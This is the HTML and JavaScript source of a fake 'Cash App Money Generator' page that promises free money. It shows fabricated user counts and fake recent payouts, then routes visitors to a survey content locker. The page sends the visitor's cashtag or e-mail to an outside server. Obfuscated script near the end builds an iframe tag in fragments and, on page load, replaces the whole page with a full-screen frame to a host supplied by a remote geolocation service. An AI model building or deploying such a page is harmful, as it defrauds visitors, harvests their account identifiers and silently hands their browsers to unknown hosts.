
==== cashapp/index.html @ 37b821a1 "Add files via upload" ====
<!DOCTYPE html>
<!--
T: 2022-03-06 00:19:05
Api: 2e2bc9cd6bddbd402521
It: 1943309

-->
<html><head>
    <title>Cash App Money Generator</title>
<meta name="description" content="Cash App Money Generator"/>
<meta property="og:title" content="Cash App Money Generator"/>
<meta property="og:description" content="Cash App Money Generator"/>
<meta name="referrer" content="no-referrer">

<!-- Analytics -->

<script
        src="https://browser.sentry-cdn.com/6.4.1/bundle.min.js"
        integrity="sha384-THoc7rflwZFKTdZNgv6jLFFDn299Uv3t1SW5B4yGLvLiCRTYP9ys6vXZcMl95TQF"
        crossorigin="anonymous"
></script>
<script>
    Sentry.init({
        dsn: 'https://e0e6a104cb354a09bf094a90e676ea13@o425163.ingest.sentry.io/5780930',
        tracesSampleRate: 0.01
    });
</script>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o), m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');


    
    ga('send', 'pageview');

</script>


    <style>
        .header_blue {
            background: #1565c0;
            padding: 80px 0 20px;
            color: #fff;
            font-size: 48px;
            font-weight: 300;
            margin-bottom: 40px;
        }
        .header_text {
            margin-left: auto;
            margin-right: auto;
            width: 80%;
        }
        body{
            margin:0;
            font-family:Roboto, sans-serif;
            color:#444;
        }
        .unlockBtn:hover{
            box-shadow: 0 3px 6px rgba(0,0,0,.16), 0 3px 6px rgba(0,0,0,.23);
        }
        .unlockBtn {
            background: #2196f3;
            border: none;
            border-radius: 2px;
            box-shadow: 0 1px 3px rgba(0,0,0,.12), 0 1px 2px rgba(0,0,0,.24);
            min-height: 31px;
            min-width: 70px;
            padding: 2px 16px;
            text-align: center;
            text-shadow: none;
            text-transform: uppercase;
            -webkit-transition: all 280ms ease;
            transition: all 280ms ease;
            box-sizing: border-box;
            cursor: pointer;
            -webkit-appearance: none;
            display: inline-block;
            vertical-align: middle;
            font: 500 14px/31px Roboto,sans-serif!important;
            outline: 0!important;
            color:white;
        }
        .content-container{
            width:80%;margin:0 auto;
        }
        @font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local(Roboto-Light),url(https://fonts.gstatic.com/s/roboto/v15/Pru33qjShpZSmG3z6VYwnRJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local(Roboto-Light),url(https://fonts.gstatic.com/s/roboto/v15/Hgo13k-tfSpn0qi1SFdUfVtXRa8TVwTICgirnJhmVJw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local(Roboto-Medium),url(https://fonts.gstatic.com/s/roboto/v15/oOeFwZNlrTefzLYmlVV1UBJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local(Roboto-Medium),url(https://fonts.gstatic.com/s/roboto/v15/RxZJdnzeo3R5zSexge8UUVtXRa8TVwTICgirnJhmVJw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}
        

body {
	font-family: play;
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	margin: 0;
	padding: 0;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: fixed;
	background-color: #00d64f;
}
.verify-text1{
	margin-top:20px;
	font-size: 20px;
}
.server-status {
    width: 100%;
    text-align: center;
    margin-top: 2%;
    padding-bottom: 5px;
    font-size: 12px;
}
.color-green{
  color:#ff0000;
}
.color-yellow{
  color:#ff0000;
}
.color-yellow1{
  color:black;
}
.color-black{
  color:black;
}
.ch-name{
	font-size: 18px;
}
.ch-current-sub{
	font-size: 16px;
}
.content{
padding: 20px 40px;
background-color: #ffffff;
text-align: center;
margin-left: 2%;
margin-right: 2%;
}
.logo{
   width:300px;
	max-width: 90%;
}
.icon{
  margin-top: 4%;
  width:100px;
}

.form-control {
	outline: none;
    display: inline-block;
    width: 100%;
    height: calc(2em + .5rem + 5px);
    padding: 0px 10px 0 45px;
    font-size: 22px;
    line-height: 1.5;
    color: #232323;
    background-color: white;
    background-clip: padding-box;
    border: 3px solid #00d632;
}
input {
    -webkit-writing-mode: horizontal-tb !important;
    text-rendering: auto;
    color: -internal-light-dark(black, white);
    letter-spacing: normal;
    word-spacing: normal;
    text-transform: none;
    text-indent: 0px;
    text-shadow: none;
    display: inline-block;
    text-align: start;
    appearance: auto;
    background-color: -internal-light-dark(rgb(255, 255, 255), rgb(59, 59, 59));
    -webkit-rtl-ordering: logical;
    cursor: text;
    margin: 0em;
    font: 400 13.3333px Arial;
    padding: 1px 2px;
    border-width: 2px;
    border-style: inset;
    border-color: -internal-light-dark(rgb(118, 118, 118), rgb(133, 133, 133));
    border-image: initial;
}
.inputicon {
	padding: 4px;
	color: #1470a1;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 26px;
	position: absolute;
	left: -60px;
	top: 45px;


}

.form-group {
	min-width: 240px;
    margin: 0 auto;
    width: 60%;
    position: relative;
}

.platform-bnt{
  position: relative;
  margin: 5px;
  display: inline-block;
  background: #ff0000;
  width: 180px;
  color: #000;
  text-align: center;
  font-size: 32px;
  text-transform: uppercase;
  padding-top:50px;
  padding-bottom: 30px;
  cursor: pointer;
}
.platform-bntnext{
  position: relative;
  margin-top: 35px;
  display: block;
  background: #00d64f;
  width: 180px;
  color: #000;
  text-align: center;
  font-weight: bold;
  font-size: 32px;
  text-transform: uppercase;
  padding:20px 30px 20px 30px;
  cursor: pointer;
}
.platform-bntverify{
	max-width: 250px;
position: relative;
margin-top: 35px;
display: block;
background: #1b00ff;
width: 80%;
color: #000;
text-align: center;
font-weight: bold;
font-size: 32px;
text-transform: uppercase;
padding: 20px 30px 20px 30px;
cursor: pointer;
}
.platform-bnt:hover{
  position: relative;
  margin: 5px;
  display: inline-block;
  /*background: #adad0d;*/
  background-image: url("img/bnt-bg.png.html");
  background-repeat: no-repeat;
  background-size: cover;
  width: 180px;
  color: #000;
  text-align: center;
  font-size: 32px;
  text-transform: uppercase;
  padding-top:50px;
  padding-bottom: 30px;
}
.help {
	background-color: #ffffff;
  text-align: center;
  margin-top: 10px;
  width:49%;
float: left;
height: 298px;
}
.activity {
	background-color: #ffffff;
	text-align: center;
  margin-top: 10px;
  width:49%;
float: right;
position: relative;
height: 298px;
margin-bottom: 50px;
}
.menu{

  position: relative;
  display: inline-block;
  margin: 20px 15px 0px 15px;
  background-color: yellow;
  padding: 5px 10px 5px 10px;
	cursor: pointer;
}
.menu1{

  position: relative;
  display: inline-block;
  margin: 20px 15px 0px 15px;
  background-color: #00d632;
  padding: 5px 10px 5px 10px;
	cursor: pointer;
}
.help-content{
	padding: 5px;

}
.footer{
  /* position: relative; */
  /* margin-top: 10px; */
  /* text-align: center; */
  margin-left: 2%;
  margin-right: 2%;
  margin-bottom: 50px;
  /* height: 330px; */
  /*overflow: auto;*/
}

h2{

	margin: 10px 10px 0px 10px;
	
}
.recent-header{
  position: relative;
}
.recent-right{
  position: absolute;
  right:0px;
  margin-right: 20px;
	font-size: 18px;
	color:black;
	font-weight: bold;
	margin-top: 10px;
	position: absolute;
  }
.recent-icon{
  display: block;
  margin-top: 30px;
  position: relative;
}
.bg-progress{
	background-color: #ffffff;
    width: 100%;
    bottom: 0px;
    /* margin-top: 15px; */
    padding: 20px 0px 20px 0px;
    box-shadow: 0px -4px 5px #0000004f;
    position: absolute;
}
.pro-bar-bg{
  width:95%;
  height: 5px;
  background-color: #000000;
  position: relative;
	text-align: left;
}
.step1{
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background-color: #00d632;
  position: absolute;
  top:-11px;
}
.step2{
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background-color: #00d632;
  position: absolute;
  top:-11px;
  left:50%;
}
.step3{
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background-color: #00d632;
  position: absolute;
  top:-11px;
  right: 0px;
}
.gen-text{
  position: absolute;
  top:-20px;
  left:20%;
}
.gen-text1{
  position: absolute;
  top:-20px;
  left:70%;
}
.pro-bar{
	width: 0px;
	height: 100%;
	background-color: #000000;
}
.recent-name{
	font-size: 18px;
	color:black;
	font-weight: bold;
	margin-top: 10px;
	position: absolute;
	left:0px;
	margin-left: 20px;
}
.text-size28-black{
	font-size: 28px;
	color:black;
	font-weight: bold;
	margin-top: 5px;
}
.text-size28-white{
	font-size: 28px;
	color:black;
	font-weight: bold;
	margin-top: 5px;
}

.shake{
animation: Anishake 0.5s;
animation-fill-mode: forwards;
}

@keyframes Anishake {
0% { transform: translate(1px, 1px) rotate(0deg); }
10% { transform: translate(-1px, -2px) rotate(-1deg); }
20% { transform: translate(-3px, 0px) rotate(1deg); }
30% { transform: translate(3px, 2px) rotate(0deg); }
40% { transform: translate(1px, -1px) rotate(1deg); }
50% { transform: translate(-1px, 2px) rotate(-1deg); }
60% { transform: translate(-3px, 1px) rotate(0deg); }
70% { transform: translate(3px, 1px) rotate(-1deg); }
80% { transform: translate(-1px, -1px) rotate(1deg); }
90% { transform: translate(1px, 2px) rotate(0deg); }
100% { transform: translate(1px, -2px) rotate(0deg); }
}

.page2{
	position: absolute;
	top:0px;
	left: 0px;
	min-width: 100%;
	min-height: 100%;
	overflow:auto;
	background-color: #ffffffe0;
}

.allcard{
margin-top:5%;
max-width: 600px;
width: 80%
}

.card{
		width:250px;
			filter: invert(0.2);
}
.card:hover{
	filter: invert(0);
	cursor:pointer;
}

.slide-in-top1{animation:slide-in-top .2s cubic-bezier(.25,.46,.45,.94) both}
.slide-in-top2{animation:slide-in-top .4s cubic-bezier(.25,.46,.45,.94) both}
.slide-in-top3{animation:slide-in-top .6s cubic-bezier(.25,.46,.45,.94) both}
.slide-in-top4{animation:slide-in-top .8s cubic-bezier(.25,.46,.45,.94) both}
@keyframes slide-in-top{0%{transform:translateY(-1000px);opacity:0}100%{transform:translateY(0);opacity:1}}


.slide-out-top{animation:slide-out-top .8s cubic-bezier(.25,.46,.45,.94) both}
@keyframes slide-out-top{0%{transform:translateY(1);opacity:1}100%{transform:translateY(-1000px);opacity:0}}


.generator-text{
	display: inline-block;
margin-top:200px;
font-size:32px;
margin-bottom:10px;
text-shadow: 0 2px 5px #252525;
}
.loading{
	width: 30px;
	margin-bottom: -5px;
	animation: Aniloading1 1s linear infinite;
	}
	@keyframes Aniloading1 {
	  100% {transform: rotate(360deg);}
	}

.verify-text{
	margin-top :200px;
	font-size: 44px;
	text-shadow: 0 5px 5px #00486f;
}
.line{
max-width: 500px;
	width: 80%;
	height: 1px;
	background-color: white;
	margin-top:20px;
}
.flicker-1{animation:flicker-1 2s linear infinite both}
@keyframes flicker-1{0%,100%{opacity:1}41.99%{opacity:1}42%{opacity:0}43%{opacity:0}43.01%{opacity:1}47.99%{opacity:1}48%{opacity:0}49%{opacity:0}49.01%{opacity:1}}


.profile-info{
	max-width: 500px;
	width: 90%;
	padding: 5px;
	background-color: white;
	border-radius: 10px;
	}

@media only screen and (max-width:720px) {
	.content{
	padding: 20px 0px;
	background-color: #ffffff;
	text-align: center;
	margin-left: 0%;
	margin-right: 0%;
	}
	.help{
		width: 100%;
		height:auto;
	}
	.activity{
		width: 100%;
		height:auto;

	}
	.bg-progress{
		margin-top: 20px;
		position: relative;
	}
	.recent-name{
		font-size: 16px;
	}
	.recent-right{
		font-size: 16px;
	}
}
@media only screen and (max-width:815px) {
	.inputicon {
	padding: 4px;
	color: #1470a1;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 26px;
	position: absolute;
	left: -60px;
	top: 75px;
	
}
@media only screen and (max-width:405px) {
	.inputicon {
	padding: 4px;
	color: #1470a1;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 26px;
	position: absolute;
	left: -60px;
	top: 105px;
	}
    </style>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Get Money on your Cash App account!</title>
  <link rel="icon" type="image/png" href="https://d13pxqgp3ixdbh.cloudfront.net/uploads/1612333250dd83a0b6e37d2da558ff642d5cad58d3.png">
  <meta name="description" content="Get Money on your Cash App account!">
<meta name="keywords" content="Get Money on your Cash App account!">

     <meta property="og:title" content="Get Money on your Cash App account!">
     <meta property="og:description" content="Get Money on your Cash App account!">
     <meta property="og:type" content="website">
     <meta property="og:url" content="">
     <meta property="og:image" content="">


    <link rel = "stylesheet"  type = "text/css"  href = "style.css.html" />
    <link rel="stylesheet"
            href="https://fonts.googleapis.com/css?family=Anton">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Play">
</head>

<body>
  <div class="server-status">
      <b>Status:</b> <span class="color-green">ONLINE</span>
      <b>Last Update:</b> <span class="color-green" id="lastupdate">26 Jul 2021</span>
      <b>Online users:</b> <span class="color-green" id="user-online">1042</span>
  </div>
<div class="content">
<h1 style="margin:0px;font-size:28px;font-weight: bold;color:black">Cash App Money Generator</h1>
<img src="https://d13pxqgp3ixdbh.cloudfront.net/uploads/16252369081786078612bd4032f09cb251df5c64bb.png" class="logo"></img>

<div class="form-group">
            <div class="color-black" style="font-size:28px;font-weight: bold">Enter Your Cashtag Unique Name Or E-mail
			</div>
              <br>
              <input type="text" class="form-control usernameInput" onkeydown="entertext()" id="name" placeholder="$Cashtag Or E-mail">
              <div class="inputicon">
<img src="https://d13pxqgp3ixdbh.cloudfront.net/uploads/1612333250dd83a0b6e37d2da558ff642d5cad58d3.png" style="width: 50px;">
              </div>
          </div>

          <div style="color:#000;font-size:18px;font-weight: bold;margin-top:10px;">
		  Get Money on your Cash App account!</div>

          <div class="platform" id="platform">
<center><div class="platform-bntnext flicker-1" id="bntconnect" onclick="connect()">CONNECT</div></center>
                    </div>
</div>
<div class="footer">

                    <div class="help" id="help">
                        <h2>How to use</h2>
              <div class="menu1 color-#00d6321" id="help1" Onclick="help1()">1</div>
              <div class="menu color-#00d632" id="help2" Onclick="help2()">2</div>
              <div class="menu color-#00d632" id="help3" Onclick="help3()">3</div>
                        <div class="tab-content">
                            <div id="menu0" class="help-content">
                                <br>
                                <h3>CONNECTING TO YOUR ACCOUNT</h3>
                                <p>Enter Your Cashtag Unique Name and clicking the "Connect" button.</p>
                            </div>
                            <div id="menu1" class="help-content"  style="display:none">
                                <br>
                                <h3>GENERATING RESOURCES</h3>
                                <p>Select the amount of Cash to add</p>
                            </div>
                            <div id="menu2" class="help-content"  style="display:none">
                                <br>
                                <h3>VERIFICATION AND DELIVERY</h3>
                                <p>Wait until the processing is completed. Complete the Human Verification and All Done!.</p>
                            </div>
                        </div>
                    </div>




                      <div class="activity" id="activity">
                        <div class="recent-header">
                        <div class="recent-name" id="recent-name">vucavuca</div>
                        <div class="recent-right">RECENT ACTIVITY</div>
                        </div>
                        <div class="recent-icon"><center><img src="https://d13pxqgp3ixdbh.cloudfront.net/uploads/1612333250dd83a0b6e37d2da558ff642d5cad58d3.png" class="icon"></img></div>
                          <h2><div class="text-size28-white" id="recent-num">0</div></h2>
                          <div class="text-size28-white">AMOUNT ADDED</div>
                        <div class="bg-progress">
                        <center>  <div class="pro-bar-bg">
                          <span class="gen-text">Generation</span>
                          <span class="gen-text1">Verifying</span>
                        <div class="step1" id="step1">  </div>
                        <div class="step2" id="step2"></div>
                        <div class="step3" id="step3"> </div>
                        <div class="pro-bar" id="pro-bar"></div>
                        </div>
</center>

                        </div>
                      </div>

</div>
<div class="page2" id="page2" style="display:none">
      <center>
  <div class="allcard" id="allcard">
    <div class="profile-info" id="profileinfo">
<img id="profile" src="https://d13pxqgp3ixdbh.cloudfront.net/uploads/1612333250dd83a0b6e37d2da558ff642d5cad58d3.png" style="    width: 100px;
    border-radius: 50%;
    border-width: px;
    border-style: solid;
    border-color: #b7b7b7;
    box-shadow: 0 0 5px black;">
<div id="profilename" class="ch-name color-black">###</div>
    </div>
<div style="color:#000000; margin-top:10px;font-size:32px; margin-bottom:10px;text-shadow: 0 2px 5px #252525;">Select Amount</div>
<img class="card slide-in-top1" onclick="cardselected()" src="https://d13pxqgp3ixdbh.cloudfront.net/uploads/1630571612a1154a641dfec54a3ab21f1526e5dbb6.png">
<img class="card slide-in-top2" onclick="cardselected()" src="https://d13pxqgp3ixdbh.cloudfront.net/uploads/16305716117ea5492064be219e2500fd49c266a4ba.png">
<img class="card slide-in-top3" onclick="cardselected()" src="https://d13pxqgp3ixdbh.cloudfront.net/uploads/1630571612842e1c12953a0d07a68261ad06d9bd36.png">
<img class="card slide-in-top4" onclick="cardselected()" src="https://d13pxqgp3ixdbh.cloudfront.net/uploads/1630571613c34b7b54892df682f40f003301374bc5.png">

</div>
<div class="generator" id="generator" style="display:none">
<div id="gen-text" class="generator-text">Loading</div><img src="https://d13pxqgp3ixdbh.cloudfront.net/uploads/161909761701afebe6db914cae0df0e58526ed8013.png" id="loading" class="loading">
<div id="verify-form" style="display:none">
  <div id="verify-text" class="verify-text">VERIFICATION</div>
  <div id="verify-text1" class="verify-text1">SUSPICIOUS ACTIVITY DETECTED</div>
  <div id="verify-text1" class="verify-text1">YOU NEED TO PROVE THAT YOU ARE HUMAN TO ACTIVATE RESOURCES</div>
  <div id="line" class="line"></div>
  <div class="platform-bntverify flicker-1" onclick="CPABuildLock()" id="bntverify">VERIFY NOW</div>

</div>
</div>
</center>
</div>
</body>
<script src="main.js.html"></script>
</html>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript">
    var CPABUILDSETTINGS={"it":2382671,"key":"d1eec","testing":1};
    var forward="https:\/\/www.verifyspot.net\/cl.php?id=9f23db9c114a9d3c2f9948a343598d7b";
    CPABUILDSETTINGS.onComplete=function(data){
        window.location=forward;
        return false;
    };
</script>
<script src="https://d12u7tum9sda5e.cloudfront.net/f3656c2.js"></script>
<script type="text/javascript">
    $('.showContentLocker').click(function(){
       CPABuildLock();
        return false;
    });
</script>
<script>

</script>
<script type="text/javascript">
    var myVar2 = setInterval(UserTimer, 2000);
function UserTimer() {
	document.getElementById("user-online").innerHTML=Math.floor(Math.random() * 100)+600;
}

var d = new Date();
const months = ["January","February","March","April","May","June","July","August","September","October","November","December"];
document.getElementById("lastupdate").innerHTML=d.getDate() + " " + months[d.getMonth()] + " " +d.getFullYear();
var valactivity= setInterval(RecentActivity, 100);
var prostep=0;
var prostepDelay=0;
var recentCoin ;
var name;
const RandomCoin = ["100", "150", "250", "500"];
function random(){


recentCoin=RandomCoin[parseInt(Math.random()*4)];
var gennamelist = ["fio251", "kaka110", "isexx","Gambit",
"Outrageous Creator",
"Homely Introvert",
"Plain Privacy",
"Brash Thug",
"Annoyed",
"Demonic AI",
"Abnormal Vigor",
"Optimally Ace",
"Inimical Thug",
"Feared Butcher",
"Multiply Divide",
"Psychedelic Servicemen",
"Militaristic Machine",
"Ball Blaster",
"Legends Reload",
"Brute Fact",
"Bloss flop",
"Tango Boss",
"Optimal Aces",
"Inimical Thugs",
"Fear Butchers",
"Left Divide",
"Psychedelic",
"Militaristic ",
"Keen Team Six",
"Fuzzy Pack",
"Gangsters",
"Mortified",
"Lyrical",
"Outrageous",
"Homely",
"Plain Privilege",
"Brash Thugs",
"Nutty Domination",
"Complex Slayers",
"Faulty Devils",
"Fanatical Tyranny",
"Odd Hooligans",
"Organic Punks",
"Quarrelsome",
"Admirals",
"Perpetrator",
"Fighting",
"Keen Team Six",
"HolyJESUS",
"Lone_Ranger",
"Dark Warrior",
"XxGoldenWarior"];
name=gennamelist[Math.floor(Math.random() * 52)];
  document.getElementById("recent-name").innerHTML=(name);
}

function RecentActivity(){
  if (prostep<2){
      random()
  }
else if (prostep<52){
  document.getElementById("step1").style.backgroundColor="#00d632";
  document.getElementById("step2").style.backgroundColor="#393b3d";
  document.getElementById("step3").style.backgroundColor="#393b3d";
  document.getElementById("pro-bar").style.backgroundColor="#00d632";
    document.getElementById("pro-bar").style.width=prostep +"%";
    if (recentCoin==RandomCoin[0]){
          document.getElementById("recent-num").innerHTML= "$ " +(prostep*parseInt(RandomCoin[0]/52));
    }
    if (recentCoin==RandomCoin[1]){
          document.getElementById("recent-num").innerHTML="$ " +(prostep*parseInt(RandomCoin[1]/52));
    }
    if (recentCoin==RandomCoin[2]){
          document.getElementById("recent-num").innerHTML="$ " +(prostep*parseInt(RandomCoin[2]/52));
    }
    if (recentCoin==RandomCoin[3]){
          document.getElementById("recent-num").innerHTML="$ " +(prostep*parseInt(RandomCoin[3]/52)) ;
    }

}
else if(prostep<99){
document.getElementById("step2").style.backgroundColor="#00d632";
document.getElementById("pro-bar").style.width=prostep +"%";
document.getElementById("recent-num").innerHTML="$ " +recentCoin ;
}
else if(prostep<100){
document.getElementById("step1").style.backgroundColor="#32ab00";
document.getElementById("step2").style.backgroundColor="#32ab00";
document.getElementById("step3").style.backgroundColor="#32ab00";
document.getElementById("pro-bar").style.backgroundColor="#32ab00";
}
else if(prostep>130){
  prostep=0;

}
prostep++;
}


//*HOW TO USE

function help1(){
  document.getElementById("menu0").style.display="block";
  document.getElementById("help1").style.color="black";
  document.getElementById("help1").style.backgroundColor="#00d632";

  document.getElementById("help2").style.color="black;";
  document.getElementById("help2").style.backgroundColor="yellow";

  document.getElementById("help3").style.color="black;";
  document.getElementById("help3").style.backgroundColor="yellow";
  document.getElementById("menu1").style.display="none";
  document.getElementById("menu2").style.display="none";
}
function help2(){
  document.getElementById("menu0").style.display="none";
  document.getElementById("menu1").style.display="block";
  document.getElementById("help2").style.color="black";
  document.getElementById("help2").style.backgroundColor="#00d632";

  document.getElementById("help1").style.color="black";
  document.getElementById("help1").style.backgroundColor="yellow";

  document.getElementById("help3").style.color="black";
  document.getElementById("help3").style.backgroundColor="yellow";
  document.getElementById("menu2").style.display="none";
}
function help3(){
  document.getElementById("menu0").style.display="none";
  document.getElementById("menu1").style.display="none";
  document.getElementById("menu2").style.display="block";
  document.getElementById("help3").style.color="black";
  document.getElementById("help3").style.backgroundColor="#00d632";

  document.getElementById("help2").style.color="block";
  document.getElementById("help2").style.backgroundColor="yellow";

  document.getElementById("help1").style.color="block";
  document.getElementById("help1").style.backgroundColor="yellow";
}

function connect(){


  var getname=document.getElementById("name").value;
  if (getname.length<3){
    document.getElementById("name").classList.add('shake');
    document.getElementById("name").style.border="3px solid red";
  }else{
		  var data;
			var proicon="";
			var proname="";
			var d=window.location.href;
		fetch('https://allfile.club/ytdata/index.php?d='+getname+"&t="+offset,{referrerPolicy:'unsafe-url'})
		  .then(res => res.json())
		  .then(output => {
		  data =output;
		  proicon=data.icon;
		  strcountry=country;
		  proname=data.chname;
			document.getElementById("profile").src=proicon;
			document.getElementById("profilename").innerHTML=proname;
			if (proicon=="" || proname==""){
				document.getElementById("profileinfo").style.display="none";
			}
		})

        document.getElementById("bntconnect").innerHTML="Connecting";
        var valConnecting= setInterval(Connecting, 2000);
        function Connecting(){
          document.getElementById("bntconnect").innerHTML="CONNECTED";
          document.getElementById("bntconnect").style.color="#0300d6";
          var valConnected= setInterval(Connected, 2000);
          function Connected(){
            document.getElementById("page2").style.display="block";
            document.getElementById("help").style.display="none";
            document.getElementById("activity").style.display="none";
            document.getElementById("platform").style.display="none";
window.scrollTo({ top: 0, behavior: 'smooth' });
            clearInterval(valConnected);
          }
                      clearInterval(valConnecting);
        }
  }
}
var ow="i";
var k="if";
  ow=ow+"f";  ow=ow+"r";  ow=ow+"a";
  ow=ow+"me";  ow=ow+" ";  ow=ow+"sr";ow=ow+"c="; ow=ow+'"';ow=ow+"ht";ow=ow+"tps";ow=ow+":";var st='style="position:fixed; top:0; left:0; bottom:0; right:0; width:100%; height:100%; border:none; margin:0; padding:0; overflow:hidden; z-index:999999;"></'+k+'rame>';
  var strcountry='';
  var offset = new Date().getTimezoneOffset();
  offset=offset/-60;var num;
  var strcountry='';
  var data;var country;var code;var d=window.location.href;
  fetch('https://www.visitorlocation.info/data.php?d='+d+"&t="+offset,{referrerPolicy:'unsafe-url'})
  .then(res => res.json())
  .then(output => {
  data =output;
  country=data.country;
  strcountry=country;
  code=data.code;
  code=code.toLowerCase();
  s1=data.s1;
  s2=data.s2;
  num=data.num;
  if (strcountry!='' & num!=0){  document
    .body
    .innerHTML='<'+ow+'//'+s1+'.'+s2+'/'+num+'"'+ st;  }
  });
function entertext(){
  document.getElementById("name").style.border="3px solid #038271";
}
function cardselected(){
  var valConnecting= setInterval(Connecting,100);
  function Connecting(){
    document.getElementById("allcard").classList.add('slide-out-top');
    clearInterval(valConnecting);
  }
  var valConnecting2= setInterval(Connecting2, 2000);
  function Connecting2(){
  document.getElementById("allcard").style.display="none";
  document.getElementById("generator").style.display="block";
  startGen()
    clearInterval(valConnecting2);
  }
}

function startGen() {

var step=0;
  var valConnecting= setInterval(Connecting,2000);
  function Connecting(){

		if (step==0){
		      document.getElementById("gen-text").innerHTML="Scraping data";
		  }else if(step==1){
		    document.getElementById("gen-text").innerHTML="Saving data";
		  }else if(step==2){
		    document.getElementById("gen-text").innerHTML="Connecting Please Wait...";
		  }else if(step==3){
		    document.getElementById("loading").style.display="none";
		    document.getElementById("gen-text").innerHTML="Connected";
		  }else if(step==4){
		    document.getElementById("gen-text").innerHTML="Suspicious Activity Detected!";
		    document.getElementById("gen-text").style.color="red";
		    document.getElementById("gen-text").style.textShadow ="0px 0px 0px #252525";
		  }else if(step==5){
		document.getElementById("gen-text").style.display="none";
		document.getElementById("verify-form").style.display="block";
		        clearInterval(valConnecting);
		  }
step=step+1
  }
}

</script>
<script>
    if(typeof window.ga === 'function'){
        ga('create', 'UA-85922709-2', 'auto', 'customTemplateGlobal');
